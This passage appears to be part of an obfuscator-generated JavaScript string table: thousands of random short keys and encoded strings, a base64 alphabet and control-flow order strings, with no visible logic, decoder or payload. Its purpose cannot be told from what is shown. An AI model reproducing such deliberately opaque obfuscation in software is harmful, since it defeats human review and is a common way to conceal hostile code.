VHk','iPgWp','OcZmA','AfCxE','AfPJe','VlvKd','RkpCg','gBnKP','nBefH','pUrJW','tuXjd','Mfwld','GlrXZ','kxFKg','kZLKK','PICdU','irjgy','dPFgP','lottl','QXRpq','TLwbL','mjKuG','EAWxm','K5#l','ejFUa','CjfyE','vukcD','NyoMR','jlPOs','dEDbk','agXIy','MrlkH','fpAyj','LbvOw','TCEbh','oFPtZ','XcFLH','UMxbp','HUeK','QtfhT','btMta','XvXIj','MaVAT','zZsVL','WwuZw','hoCPi','xYrZM','LXqiA','FQjsx','KcjWm','QuQlj','FqizY','mZubZ','aVbXZ','mnNDX','AMXfh','WRVgc','HmwJe','FdSel','RjCbM','M4vx','ZCIRa','bmaRE','VKclx','SMVxZ','WUHwA','YncmE','NJgzf','KWtzZ','RwoPU','nEwhF','CURvo','HFhrW','qMuKS','wnJys','sRBIB','BVVcQ','gZoby','VLTZk','QzINO','qXLYc','WEyaQ','hxAcg','Yykrs','aOW2','ByxyH','DD!t','NaYEx','c0lU','aA6s','rZOFP','LaOAZ','JcFxf','bRqrw','ujMkI','NwpmT','bCVq','mqzax','eWvuG','yKIXD','zfUjS','BqSCy','paWiv','DPQGs','VTkfN','idsbj','Nuact','QjfUg','WRynxCo7DSkP','mFuoV','oXPLC','MZsKO','QtDDf','QQSsp','pEAyt','dpuRx','eXvwp','fFRTa','YNNVM','TvQBa','vSovtMW','MDABl','hBQpm','Nbxlf','QUUZq','DbBQE','ssHW','mpamz','HmYAU','rUXtd','vWWKH','sbRnr','iKpjD','TwTxU','bzAAg','Hkzqb','ZvWXP','ZlbPq','TQOED','OxAni','oFMtc','rwNat','aJPbY','yGFDW','swaJF','6s5z','cUhI','VYSTx','FTlqu','wXcTT','sCdFY','dWikm','YTfHN','eUGXB','qcDvn','ewJdJ8kj','YPvy','dEVtO','AWmOp','W5bIlCkvW6y','mufLB','TJaxO','ErJvg','vdEcY','w9dR','FiDsA','UCOBY','uJhCc','WbrPy','sDpiF','XBklQ','GfkaO','rTDCo','avWLP','YsuTf','BMJZu','NrpgZ','FGZaT','JsfGA','lhYXF','qmoIWP96pCkKd3XafmkSW6fRWODZW4JcLrlcSSk6rcS','gQeWv','zLtAa','ULnyl','OywbE','yUTDN','ZaNlu','CBWwO','wrNqC','HzLlz','HpboC','cLKHC','wBkI','xTSaZ','gPwgs','FSkyW45yzY/cRSk5W57dVYFdVs53ka','tIPHl','PYUuf','cRpFy','HZJsM','nmkvW4C+','LHaFU','OCoIS','rzhuH','WQVcLmkcq8k7hNtdHCoVW5jdEKP8','T@Me','nphlG','auCMw','sZhsg','FbBOb','iooAF','emjkE','zVjMH','IAWdw','tFRhk','GMXwQ','rVSAA','iTVwt','xykSa','W5vBWOjKW7ddGG','jDCqC','DaQsx','GJeUm','oNMIF','wZsFL','hQfdz','OKaQc','Jlcdm','Y&3w','lsbYR','!9@s','oVWhr','OsfsI','EjWmr','sjHGZ','Ei6e','FlBzv','lfvVp','W69l','wVcqX','RDVXp','KUiil','QEglu','qaZ!','KChOk','oPCtK','YBgVJ','oUsxG','rpkAx','EKzJQ','oXNCw','xJLXP','AEWrq','VYiVp','QkaLD','Fgclu','JIguv','bckmJ','EfliI','WQsup','yyina','TLwxg','FEwjK','IUpAC','HVRDR','utAyp','HJQlA','glfyY','QxoWc','omLMd','RQmMh','ONvoK','hDrFB','RirUX','LEuop','kAmsa','6%VO','iGcxk','EtKDQ','CjQoZ','WBEnF','bJdiT','CKO','rxEsV','iwrCi','QWGfz','EmHnz','udVHS','qOyLf','GhxBb','GRocP','sSxPP','Unkzz','0|3|2|1|4','DjVfR','kOadF','rbQXR','CkWEI','uYKDS','XyBdW','dlrnc','vWRCY','yHJPI','YISUP','ImKtW','UDCLL','Kbdzw','VgPgI','zgRgT','bTyuM','otLIZ','JAxEs','hGFVg','bBCWM','lwRD','pcOCC','3579821zOdsUk','UHKHY','UsdGi','ydqQd','LosMd','GSnjr','eBlZj','oLPKr','BQLOg','wfaWf','WQaaAG97fG','XRsBS','KQgze','Rp@m','CrPEY','lLIFw','LuZxa','DqyxU','FeisW','SQvCn','KCTSU','hVUjL','hQnrc','CHEH','NcRpv','QFlwu','CgGdO','YcETd','lZPWz','YOsSw','TChov','UYYIZ','zXMTm','qCQVF','VuorY','wSovW6Oq','hHEkK','DsqXf','HoXGz','eifxh','lhMKT','sttbP','GsdQr','fGDaI','HxqBI','EegOv','ZwsjN','ZTAoP','rAFD','hboTI','uecOm','Ryfd','xvJjc','QPIUP','cNB#','UlLUn','SSfSN','nHwKe','XCjJk','Wv0y','aZUci','XwkvM','yjxRm','JLgKW','MlZbR','yUfEe','kaRdKeBdP8kbW7ZdICoImmkmv8oL','W7pcH8k0W7bQBW','MsSjq','eKlAQ','oZ75','fllqv','hlrNV','EmwTz','LffQT','vxtfL','WRhcUCosDM5MiSk4D8k9squevd/cPh4QWRhdKNZcPSoxW7TcA8kXDsS','iaEik','xZebh','oPnIr','PgsAT','VAzxv','xVoXO','BAmvY','zqXvk','xqVjk','k8oN','byBwZ','PryKa','BnpKL','FpUgp','uxOQf','DPqRU','cjIKs','KVjwt','ERcrx','JLcyZ','Vghif','ipqQX','yYpEy','kCOEX','bsZdE','0CrJ','ovugx','xENds','fSrTC','InLwJ','fwuAd','5OOr','kYsLg','Axqqq','ezZxf','OEAoO','YfKgO','fMjPb','HSxrS','TsrRN','KvygB','IdmAz','WO7dL2TnW4W8','ZTTrB','Fvthj','SudAk','ZohUW','DCslH','IeDwW','WYzD','Yubbh','mkvbq','LbFjg','hGXf','AhrWd','FCoyr','OJXPq','Bcxrp','oopKd','dPREi','iatrH','KwVHc','GIeue','dLDWb','FpRhM','yTNwJ','FriZY','bfvMs','SkyoT','xRJre','iSzyn','bEaim','WMHvE','ioDqx','fYPpK','RzOSx','eleRS','UoojU','ZNnQU','hZEbn','VPGNC','btPlG','FtgeP','zZWMF','vzzeA','qnoW','IOKad','pRllY','eNZly','JjnHX','oWFUy','tRith','W6KwW6FdUa','XuARm','uKNNH','hMccA','lvpzn','HJOTs','zGFhs','gPMJR','UXQAt','tmYFD','g8kNWQWKW7RdSYS2fa','LwYDr','oYqIt','egflK','zvHOq','bTlKz','tbJaZ','Y2Mo','fwpEi','QtWqz','UwWqR','bmkGW57cMNS','UAyhJ','W4/cSG','qlQvM','SRNLG','JGJgC','unShn','dypme','SXbCa','bQpEl','ctxbS','ASfOU','gLWsb','NlDIU','sUVKS','jwDQK','64377spzkbo','lQGRL','PKfyk','VnoAD','SEpXw','IvUcj','Mfzxc','VHOcr','WTTNI','moEDb','NzvSa','vwbCe','W43cVg7cSMtdKbqvfW','lDvDz','bEeus','ldXti','NKyqL','AvqPE','iKPgZ','fjkKh','WyVwh','oaAoz','gVIrC','gt%%','s07cVSoytbSlFbC','gYnHG','RQtjB','NMTgt','oEsCb','VgSfe','yygPW','hBBAa','eqCf','LrBb','aLFqY','wJPUA','dBPHc','QWTjx','btrpT','OvWGC','3xU7','xmqRi','b%OS','!L5H','VdiDe','DsKgF','cKfvT','mXlHg','LPAiZ','EXZTY','WlHgi','cayFD','bnlOu','lHCLx','aDNBq','dZsRO','iDDGv','bJJOk','DcvZT','FSo5WOnWWRL/W4lcQ8oa','QfSFm','W4Ot','VAkxs','khOVO','HFZGL','vfZDe','esdKQ','cJLMA','UQkfs','cELZB','cAjPN','RhYgg','38xK','ELncv','fxatA','wqLjC','jUOr','EYEkv','uSpwe','ilwIh','alahs','lRDny','Jtpir','dlvTd','oamnb','JpBjJ','sItKM','WurGQ','WQ7dQMRcQZi','iPyQp','yGYFJ','wBIfF','enDGT','eKqwg','WO/cSZzW','VsrCO','uBYoJ','FqpBC','iRctR','fumbx','cPAFb','zDebJ','uCknWO99','LQkWP','TGbdL','AvDsx','eIIuw','YwGcv','GwSIK','UDvHZ','rAcqc','WKgzK','ZEAhg','VUuRG','nZx^','zbYah','WpASE','hOItn','GmYTc','BadTJ','Cnylp','QbmSg','WR5wumk5fq','MPwgf','ckYpR','ChIYk','zpISa','TZSMk','SfmWz','EMjJg','zaBoT','qJDoW','IfXJj','Sipdq','MYFtd','DhXbL','opPnV','cpfSd','ZYCac','qArUI','WRFAo','UyIfm','nBJkf','Mcuwm','RAztx','clPqe','ELw6','hHdzB','YHgeq','Yhbaq','PRlXw','wOlHf','LvWzp','XXYlf','z8kUW6DHa8k6','loWLi','gbAYY','W60yBNCCa8kO','byOFM','cbkMy','WOZcRtKoxmkSW5rL','iRYVO','HbOxa','RDcxQ','nsXc','AjMfs','XOHHk','RPafP','WPNdUZ4SFta','TRvnU','MTZhg','FDAAa','RrQLl','NlTso','PdNTv','WXjNv','VrBbr','ClHHS','xkCCq','JzIKi','YiIuo','OKsyr','MYpkc','eZJAi','zBjVZ','euOcs','%KTB','gnTEc','QzQJu','pEEuE','W6NcO8oaWR9GceZcNuChWQlcPa','rOoee','RIWDO','PjsMJ','oGyDd','Iycyf','WNdML','OyKLv','QuYCw','iLfrz','5y5k','qNpXG','CFP@','vBTZJ','GHQuf','QJKTl','qWIPq','Svrwy','OGkVc','iVcNC','XKivl','jhqYY','CAaOU','WUYRf','JSAnx','XdVqa','oRhaY','%izn','OTxqE','YLeXY','HvVCl','tpRkH','KPaav','CzCqf','NEhgB','PMbeW','ucMlW','WyjWs','IZPMt','swrwF','ALSoY','ACzwp','dftwB','UewQv','IPWUR','AhsjD','mEFbh','iXLhf','WO0','vJtrL','XtNfr','zvgXu','grxNk','GZtfM','nYxpk','OZWBT','KDIms','Jv^G','ATLJx','OWGju','iFjCj','IvQLh','aVQIW','zsvwV','cfRRZ','CinAm','UIjUO','NpxE','gVvzo','btQNx','FBBDy','KkJoB','Zdsqm','%OsH','KXJad','iWBll','Tqtg','@zug','EWSlq','PvyZa','RmZKt','fbjfF','EhhqF','gkwDE','vpgOl','BumCg','oQycS','IHkG','SzaoC','GQPiq','hduS','ZakSt','ugQwa','jytaq','MbuTp','4GHH','umNKR','jYeAF','tWVXT','eOzmr','Uqxiw','wNGow','UuIww','jWRFJ','zYpjr','NHlRw','5i%6','VLogK','mITyy','rXbEn','ndQkM','aMrTH','WPyWW6P3WONcLs/cLCkdA8oEW78dW5pcRZZcQ8k9j0S+C8kUWOaTld0Zmt96wq','FxMxj','rJKnU','HLamY','WPBdOCoRW4FcSWS2WP3cKq','lUyIh','zRUQH','aZtKN','qEpVJ','YaBpC','WOtdR8kLW67cRdFdVmoQmmkIjq','OhUAb','ooqAP','Hfanp','anlul','zVrLq','hjU#','mATPC','Mip#','YPwnT','fqVeC','UDIio','ZVegV','DFOQE','MUOzQ','SRiEl','YaMgQ','sJFKB','mJQQx','GGVyW','BpikT','ZiVza','JAp^','qkdHE','UxLep','ymk4','MymMH','acPYX','IbKzT','STIea','mQs^','fWEDy','PaBwf','dCNtT','Xwfiw','IFAfh','ZFThW','gecZL','MWMTM','uGlPM','MOzNU','OgcMB','LiPsW','BSlOO','DeYUa','nvIAe','QgtmH','ywQzP','robhv','WNzQp','o#ki','uzxUf','IhtIJ','Bxuwb','CjIPI','fVAEL','UxaTT','CtpwD','cxGFq','mpyGj','BmAoA','qmbAn','BjZMj','OGuHN','Sctwc','GnBYD','XfRrG','PipBW','vLRPK','EqfbV','ATJuZ','rxaZE','hgKzQ','vFgjJ','VhjBo','RtKBL','ErBTG','Bpxtx','UzKau','CVUuA','KhQhl','d8ZI','FlMdE','WcCAJ','sqFME','MUIxc','fEpbv','rfKuo','ALu9','WOtdHblcGSoaWOSoW7VcQG','iJLEj','aPeoG','RkxCc','uGonG','FYCr','tTGMr','sPCkN','xhuBk','948750Jymgwa','CUAgN','vikDq','wvteC','GkgdA','xVcxB','mIG','WQScWOVdMIe','zgIWB','khxOG','EEkch','ui%7','fTjFJ','Naplb','ualKZ','gIuzT','zWcfq','sVNqx','iQPZl','oIJOv','ANKsD','DAaCj','sdmQ','RMYdR','i8kzia','ZtaM','beLNl','diDcq','ZlXdp','aCtxk','otOsW','vcgfc','JUKRt','DJeSA','ySMAA','DJjjX','eudHV','Rdxpt','QeaNw','oLUue','pvrmL','EKCQX','GTKzQ','OByLC','gSkfw27cHYDrW5zhymkbtSkMkY8D','eOIut','tmMKI','rabS','rEKIQ','oyGCl','DyBnv','Dkhif','iSk5v3xdNxq','wPbpL','FoEXJ','tgKQU','q8klW6hdSCoDcW','0|1|3|2|4','CygIN','tahNm','BXpMS','eCAFj','AyIqr','eVlxa','422bwnxVa','8tQQ','RkPLY','hadyd','CQgWU','VrkCJ','AuzXS','ffkps','fmJEt','vRZWH','EvsdK','nLjzb','JKDDa','SBfgc','FjlkY','DEnbe','hEjwJ','ITGuU','wrdhJ','Hednz','FWOiy','o8kLWRK4WO5LW6bS','MrQFF','W7m6W5iUeYq','BMVcL3W','kwKBh','ToQsw','ffOhT','cWMac','juQvi','BWzFx','0m#F','RrEQQ','WdTVh','PRHNp','BvZSe','ROdKI','DCpZT','gdRSQ','rVyPv','qtztS','AJXIS','uKmRf','uXhYH','QDMjg','QkzIJ','vaIvr','YSvjj','PLoHu','lBLyx','W4j2W7/cNCkrEdZdGG','DaIFc','sJHVg','jGjvW','JxrUR','FfliP','LYOjc','KRSVp','uHLpx','p4Ka','mztTx','gropx','nnmEz','cvmovW','DhnJf','Otjmz','QjkJA','LDGM','SmJUx','WOPpt','t9y9','nfPPm','lmSog','duvyo','QIPJc','uziVQ','cIEeR','tEQhF','JmdpA','cRaxW','LVWhG','PtPYH','yeAej','gWdme','rPMkO','tVdCv','GCPOn','NWim','zcAef','ktfne','vncok','vzWih','whDeq','ScXUN','tWZre','BdMLZ','rLLno','E7HD','fFeuz','JonfF','wOwEP','CWlfM','mBvUV','aPeNi','ogJce','SXZgQ','RjHmF','pQMYA','Kencn','zSww','uuSJM','mdzIl','UKiZA','PAeJC','uScok','donoJ','HClvk','AI!^','lJdhs','Nkh0','hDFLD','W5uPECk1W77dLKm+a8odng0','tPHqs','NcDoY','bwghE','vZWJZ','mPQeN','bpodV','UzHXQ','lQfOc','iHUSS','cffJI','eWDfq','AdUsR','UqHXI','KRuS','SgesT','Gsiyr','BubuQ','GWsuM','BWxTl','lFLbf','IRtAv','YnPjP','otzQe','SyNHO','rmEAi','pNegD','actJn','VJkJg','pgaJH','wjoDr','AeNSd','MVygP','GRsjF','giIYP','EXKUI','PYkhq','XMYcu','rbpln','judRR','IwiPZ','nIsUU','RLJhf','UvTJY','iBnRy','kXNoH','uUJyb','mtNL','W5NdMmkc','cEiRQ','FzChh','cRwDO','dATnx','XfGED','yKvIG','wtsmw','JmPJX','hcdFT','clWgB','kbJPe','SpMSu','#Aka','rZ/cHCkmWPr/WOKfwCoNWRnuWP/dLa','WO4DeConWQ5JWOVdTCoTaLqRW4vpWQdcUW','lbotc','QFZGU','nVhVa','ZqnHE','MzhFw','tCSeZ','W6XNWPxdOa','JDMET','WOrUdcxdSNG','VgTsQ','Aq9W','iCo7vSkFW7awca','BqFDE','xF84','ggGJF','zvAXL','lgNsd','PNnfn','BSJTS','poRd','MVcap','MDkDY','tiXoE','BStHB','eWuPy','nKWSy','Pldyc','RsFfJ','MNeOL','BMHDY','tGMTx','QNPqY','EPKgF','dIjBJ','zzpNj','PmSGc','SAehs','nlhSK','jhIgr','vLzMq','EOcLw','WZzTp','kAbKU','W5JdOmoXWOOrW4ZdIZpdKa','AMqQG','VzRbS','jNAVh','VYNaB','BHttJ','dXZad','BfShG','V4EM','xqglJ','FtDGb','pfoOG','yGGHu','CjxyO','VvhRk','IzwzI','cLcZl','braGJ','WwAHt','emGGL','CALOW','WprbC','eDvbF','qDwRI','3Azc','vGmoa','hTlEs','cCpl','tew%','Vh4y','MkOYB','VWDqk','guePB','rCsPq','WQZcVmoJWRhcQG','hwzBd','ljQcS','Wvjp','zGjhh','SFSZp','fWFcJ','GvQpB','RxmxB','ykoVN','ShBbH','xICmp','0ot7','xJxgu','BbvGQ','qThPQ','GyEwE','vPvUs','vcZsX','ObvYu','ZQfVf','cIxPa','zrqJt','mcRqf','cjkVp','WOpBA','bzwWa','bGjPb','ZeSXE','W5VcUebYemkm','WivZG','NsOlQ','vweyt','DHAgc','xNSNG','YRSnb','goFJb','TWASz','QgoX','KyXrt','UhgqY','UPOBH','CAoyQ','aiimb','FOCUr','iPcGE','Trelr','nXAts','PxLlE','WyZTp','jYvUx','EXvKn','kIZgy','OvgHw','ewjsQ','0J#n','IrjQp','CmHb','CLOzH','O27p','kLDbE','cVuiC','EdpJP','VnnSP','byxKg','bPgqE','YNsRd','IQLXb','QYgwr','nzbgt','iuBjc','YUsHo','pbZnT','zhlcJ','spxfY','fEMCY','bEZKt','bBSte','NdpnS','upGWo','ppOpi','HzpjU','CLPfx','lWmWM','EJZgt','EmaCE','vsPiz','W7/dQur1eSkgmcmeymoPWO0Hp8oqs8o8','qOokT','QeWmo','XkkEB','GtOBx','JSRgx','vThWD','zXYrm','GsmlF','1|0|4|2|3','gpsTT','LiIXn','ky4m','CqAHf','sRAck','BsBGP','NrlV','AYqpo','lCa9','gCTWX','fUcSu','HiEXb','DmrZB','gCtak','ifiPP','rKsKX','RLDGo','split','QiSAd','VRnTy','W5e/qmouW4xdPWxdMW','JztmT','NxssU','CYhdO','yvhls','nOiBu','YFWVB','jixwd','OkoJt','jyflh','gzjZq','kJ8Z','sankH','lyTlw','YFBNI','mTGId','puDcX','xFhTa','QJHkI','1^qN','cfEDo','EBilN','NhieF','mcrYg','pZqwr','XCaKD','cEbLq','sEedo','WQK4','KFwqw','WsFFt','wt3dVvGAjCoofgu','szIfe','szfko','bfrhQ','W5e','XoRNB','FCQKv','UjUYE','tcWqi','WImgf','aOMnY','ZTEEh','WpPlV','lplNQ','ECQQs','aKCPj','UTZnY','oEczT','CvSMt','ssLHT','owKpx','WRz+W6K8','ZgouW','THXca','AhsfE','GzkbE','tgHPu','hLDFU','sNXWx','Wrotd','gXIPL','PueId','yYRcr','myncK','9RZB','sbumn','JyGus','utnaq','ZppAB','etXlU','WNePB','VSoTu','kuaqG','LpuAP','tExrY','tonvM','cxhMS','btYzn','juGbr','YuYiX','jjlHF','pNQgJ','EPgtK','EbMWi','UistE','OeVWQ','GmYuj','XZqzl','ZzEZx','JTQoa','COsqT','KGhBv','W4tcTG','pBvAH','sbGtD','wEsaQ','A@7B','taUhn','ZJOnU','PGocy','lYjjR','pXGAp','EKvVc','xZecd','GS%n','LiaKz','LpJBo','lNPTg','zDgUo','uCcuR','vwNzL','NIvSj','rFRXb','jKLLV','JsmSv','cJtNc','GtRfM','KYQSf','uBxwL','parxi','NiCVa','GyYtF','UbMPb','BWjTc','URXzd','OrCvr','ySpRd','dMBZe','WRJdNSoNoG','swDpC','deWLP','NirdT','HKRci','0lgC','3ngO','Ylady','6i7R','BcxYX','AjdAq','LWows','DZYBv','yUjTA','zxcwc','cMHqX','KzAY','DUIng','ECkSW61aw8kfW7q','KCgmM','syJRJ','aEFxQ','FzjEl','DIshX','vmk9W6rK','OZRvX','beAmp','picGQ','TQjZw','lPbKS','jdhtd','LbltF','poie','iOgpb','HiLWF','hKKcW','JIQzE','mqiof','5|4|0|1|3|2','MIlkd','FNhVn','Dhwlk','eZBkx','hvkJd','cdW','mJGwX','pqAmq','dloxv','0JTj','BPkyx','EIDxh','mmaAp','%z^u','qcCCy','ToonO','NYQW','cLnFS','WtgTb','WPBdGcJdOmkcW4S','Ikubb','QkuPy','fPkop','PvHAK','QAtfd','OTkhQ','fdfHR','ywYlM','MepxS','HHOMR','ygeDD','PlpWE','RRLmz','vCsJE','PSnEb','ZbmJt','agyeV','KiKCg','kjEpQ','kANhP','bZzOT','SxqTY','ckqpB','HdjKM','umtQZ','kHxiS','Apsp','Qhblo','zuzGY','Gnrut','WOBdRW','XHQHW','FUoaS','lgiDs','ZPheq','oinqf','DfIKV','bWgFB','YWPxV','nSerc','lznrC','UFiyZ','SbhJs','tUkbi','Z8#u','CuWuK','pXTOR','xHYsn','YGEeM','SOdJT','dHVvd','yWJNn','mwQVr','QHBMR','RdkWz','tIexx','eEfrq','IzTRh','tNdvY','TosHQ','Rbolj','iEWbQ','HOOmH','Ijmwk','GMkiX','IMMqL','wvPrU','WRldSCoFiXmI','i8kN','iNVve','mhpdt','SXYZk','OWWhk','HGqKW','DQTGa','pLqpV','xisvU','KDIuF','MlfMR','gVesc','ohGhK','prototype','YQaoX','KKfcf','spKKh','RNvzR','QuTai','ZwfGj','JCbLK','lzUad','ExicC','539706tqyhcJ','YkBMb','XkNiH','kHMgc','leXSs','iNowe','hikTw','WkYew','cmJGd','6Lnz','sSkUW6BdQmoExmkvWQOB','uDUFu','DxpPf','lDnkW','xliUm','gfdZc','HUDaV','UgPmn','IbGva','yoejR','chkUc','najz','EFrV','PWSJe','ggfza','VzsGF','XbyUM','HhKhl','zMaeR','qnDrR','NxkMf','BckWm','BqpCV','H0E#','fJoGH','FscKv','bHDvc','W4lcGq','LQwZu','gilbq','LBVbS','gBhIv','JwjJh','Xwczd','GkwdI','damPb','NOtde','FvLVe','GzzQe','GDnDd','plCRa','QngeY','YjpkB','BDQLl','YDnRF','tINaR','mvkHT','aIDzE','UQzkE','uMXfJ','ciEtR','hTOrY','YOmdY','PGNCP','BSDRU','WR3cGSkhWRXpW6m','TorAJ','pn#O','DWfst','pgKUrYpcRW','PCGyW','PPQed','SprAD','IVhrW','faowU','lNlhf','EQCDe','gZfEG','ZmIp','W6JcOeLmWPrAw29S','GYpVP','ecCfx','CJqHS','QoEha','wkSan','zJGG','xtJhP','plsci','ScRop','GFzQt','IiezS','RUMKB','tSbxs','CpXdV','JkxNS','MQmnB','SmXHg','wdSdb','cQkUp','1VgN','SCxum','gnRoU','IRSpn','MsaPb','OYpve','rolrq','qwanp','vIKIH','ThDYo','lPOYY','jopSr','vV^!','lxFPh','EbBxA','RODlc','RkqPt','JBsMw','DNgwJ','dURph','HhDrq','qAdNk','zGTil','AYVaT','kjdOI','423dgBFls','uGsyo','MIIKC','VmxBP','W41GW5pdSmoYWOq','kOOOy','Rvchf','BfITM','wbqui','VOubC','wnbIp','NKaes','shift','WZrWg','aKghC','GAWxs','fPvvW','vMjsw','hfcOT','WwoCz','BDjRm','zmWEE','kVTya','iZazH','RQvzI','RbHnb','kTMFi','PFKBN','ysqXz','^mV#','keFrH','CvznU','dWJfa','zRORM','RPXyZ','BRXRN','PsJFN','WaOhV','jKUjs','IUULH','zJuQa','FdsuJ','DbsCT','GqQWH','LJEkR','LdzQT','aappQ','gnoeB','W409','trprD','sWUAL','TydDM','aPKHh','JinfP','ohWeW','cSZro','IjEKM','WBrpW','RQfOq','fsYHF','jYkRf','eLmZQ','HAgEU','nPNBJ','XeuEJ','UFIsY','WGzfV','nwLfZ','mxdkQ','xdElm','AqhEK','hbmXf','RnsdY','GXcuq','YRITO','iEUlO','DyVHb','kLIXa','UZgBg','LQxDp','kRuYX','XgrBN','pWImm','oAFDb','8cQR','VTdsE','sGEEy','dxAVs','fmVLB','LsSVV','zoEHr','plOaj','QxxgM','eThJO','hdGCl','BHRhp','CjYMc','ZsOZw','QjTFu','VfDmm','gzmlK','KTrzN','2TT6','LtCqL','NlXCv','nyPfO','ltEyO','CrDPd','evyUg','sdsfY','oOPtG','Ywjfs','PJGSy','nXQgv','YGVWp','RnkQT','uPPBr','oIOZg','UjuIM','KxRRv','TcRRp','@2Ow','RUbnK','ZkXbd','TM7Z','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','hYCBq','RmNbz','PdZBl','vuucA','Nqprl','jx%F','ZBPHn','mSskg','DqWDG','FwBrQ','cYOdw','lOEPV','hScNo','kmEZq','WlPBC','rJCcD','aAHCy','aKyIm','iChrg','lOmPg','uGa3','NCeos','UkAgU','ryZZp','NwzwN','PdlGG','cBbpJ','BNLCL','zOZRO','BZHLj','wQbOq','KpGIb','ArQYa','KjwXn','CdbckmkZv8kaoddcVGnuWPLGrfy','WPVdS8kWW6tcO0VcOCkVWP8YEW','pCTqW','VpzDd','mqgFO','UkswO','#Jwn','xZkKd','tPCAM','18gu','hXMjq','olayz','gWjWo','BVRWL','AKjLY','oCztm','wTrva','pmUHD','InUrB','FjgKT','YfsBo','zVSnz','PFQgJ','daxhp','vW0SW4PN','qljtn','IYrdU','lrIGs','NuLEz','kBinZ','IZzVI','QaaDM','JkLNr','LNzJu','JJYzC','nqZik','BUUwR','BXyEL','ueGco','BmZut','okcNL','yYayO','hjTWO','MArxc','koDsl','mRmfv','oaMtF','gUVNJ','sLUeV','UhEFM','JJgzm','AVMIe','INDva','zVZTU','XPAxx','afw8','cQe1','jbDyz','ViLiI','jXyDW','QRiGs','dgKsG','UBosw','VJaE','paeli','NDKam','push','Jzrhb','h8oYlmozva','xrRci','VWFuE','gAMHi','rLbYc','IWxgU','wsHCE','nshYv','BDYpz','mzfxL','DNkUX','Zjfif','zdDHE','dSXQU','ywulh','cklQ','VmzKv','nyVYE','VRUOj','wNIeG','uAUti','xFnSf','WP/dICoKfg7dOxVdLCkBWOpcMI0','fFonC','JosGi','charAt','nxIk','YPzug','HwC!','CvGTl','WtpLS','dAvay','ZVaJw','HRJQg','1gYw','WSjfy','UqSgw','MdQWk','YOmoh','AYnfI','BXolT','W47cSG','RWvQk','hrcGj','oHVH','KOQKY','VtjNr','QSzSL','wjNNv','rGlYw','Nyka','Zxrol','anxjk','hFEht','NpVrJ','FSkcE8kfkepcRmoAW6nwAWPyWQLYFrdcJ8kTWO/cMXqaWOioW7JcGSkmuSksfdi','PKXPr','uCAyl','wehes','wGyLH','HaLJa','ggysW','oEyIz','Kavtd','VLOAD','VItyk','gciYN','DnhPZ','IlYVx','rjqei','eLgsL','VJzbr','sCXvu','uzZMy','hAAiy','uGsdz','Gnyfl','BygZj','BfkeE','qeVmq','W6VcPCkd','SvrBQ','CGCOK','KwiQz','QAYjq','Hukhs','haPcs','bVXaD','Oyium','OuGPA','YtZju','qmZSj','YutAk','bMSoS','L%ks','sJgKn','ppkZj','WXGil','QTGYP','ybkvI','AAxSP','kfuhz','cfZYw','oPOUT','jAPij','dpfeD','MbxoQ','BQUkU','ifVSf','VXjzN','TwCnd','spnBh','csRua','zxpCl','KNsSF','wqUzR','QWRQx','xtenH','uLIab','W6rl','CWbwI','khqNG','iSkM','nMRev','eJKel','KwAMB','RRVVD','EvIOM','pSJuL','vzkpF','GDgKX','W5RdLSo8tCo9WP3cNSo2tmk7W4hcVCkwWOf1WO/dNI8','uWZDB','neEki','qUnP','TUYWR','YdS3','miYSn','GnXHS','gLpPs','TssrS','DQoou','1Ido','eADMg','pwqmR','LCpWe','XztVF','JtGNf','uSkxuLVcP8kwngWSW4H6WRzCW4NdHComW4e7zMCV','juuho','Mftzl','MuiIW','ukZQo','WaGbM','tyYQH','vgQEE','xRxTG','htYVT','FTZnv','qrTuJ','oHdgd','qvvMO','HnOfT','BETVh','jbdyK','otnsT','Pwuol','wLahs','zjoVS','ijoUN','two5','BGEoW','yjZdE','whGsY','CmfFM','eHTpI','YITyk','ckghW','wPqlE','WcbhG','mnMgj','TYGBM','rMhHg','VoVRt','kdsPm','cuqEL','2XeU','kAIKg','vFEyY','W6qcfSovW6i','CgMUC','yFimm','cHTU','IonOg','ZmhEZ','BWLRT','Ymyme','WPJcM8oBDG','izkgV','TgDYt','@8ie','NxJAi','IYpwV','kgKFQ','OSTVs','WrKEt','W6HlW47dI8k3m2O/WQm','VVlji','EfnEZ','sfulK','JxzPj','eESdH','KkYGM','qdydT','SonFV','kDhGE','mkmgb','fuDi','Wn2X','vgGon','GwMEx','fuITT','oEpTS','tkFnr','rvsnb','1519160tWnMnU','W4tdLLxcMgBdHYNdM8oTWPfi','VxGRJ','NEAaz','zkoSd','wHyJy','IZYlV','xq0quq','VEtpT','BqEUs','CZsaU','XLTjv','SKXJv','yKFYQ','RWYIn','UblaR','qqZQz','HlJe','UdTPX','NXWsK','ygevN','XYQqy','CSkNWO0','iLdts','qYqxd','znxCa','KlSTP','hFCBH','lXsqf','emAXD','BdFFH','WUNxd','@@5O','mgYYM','pMrEM','wbNgQ','wYoKf','W6H7vZm','CODXN','qreak','HFZgR','QDXMf','PTYpc','NphbP','HlONv','pXnMQ','myXui','kUxTd','eqmFJ','bgqYy','uATGb','3421645iHiIIN','kqksq','Tfgzp','eEymT','dJnJu','KqYgz','mqUXL','ebDsWOORvCk4pJhcPsv+','CfVTW','mvXsh','fBURJ','tSowxxfRgqVcSCoD','JvTaM','gSrb','fMouH','MVSfB','bKFzR','OeYor','PyLk','RskVw','tvsDr','FzaGi','duqDK','igtg','lzxFv','Uwkxe','qrYXq','GoxZD','bEIUk','OeGkR','fmHLv','EtvMC','SrJbH','BSo1W6ldOW7cSZC','rFAOB','XouYb','s7&z','pNdro','CRKUD','Huugg','W4H8W61ilSkEga','WOZcMW','W54EW4zXWPSN','jkhwW','iqtcMCogzNiMW4rG','lXuFD','Kaykc','NfIJP','WRfzeaXv','RrNWR','IgzUJ','LLikk','ZpASo','tYnaY','BGmQF','sIfVH','DGqrd','v1dcSfpdLa','KjdVs','WQkoB','WOZdUq','2#Dy','AuNcRSkgk8o4','kI8yW6j1EG','JEWqw','fhuZB','DWrpV','wxZEt','hGnGd','vlr7','ylusV','Mewjw','lQlIb','Wlcon','OxFOW','kZZQl','lxLdx','WKggn','UOeYw','YhdIl','mdVPE','KtCJG','izsOq','BnQwD','xg^Q','rrXAU','VVI2','UGioZ','OXoxJ','imBox','iWfGo','lPIkc','zcezy','zxcwA','xILMb','awOqI','4W8c','ChCLj','Ccdw','nHaAL','YUm@','DiPMw','uPtvV','dVLOb','klsIA','dkWGe','WOj5WPdcHfhdOGbbir18W4VcN8kZ','nkymW','JISZJ','bfPNB','OXjCk','rML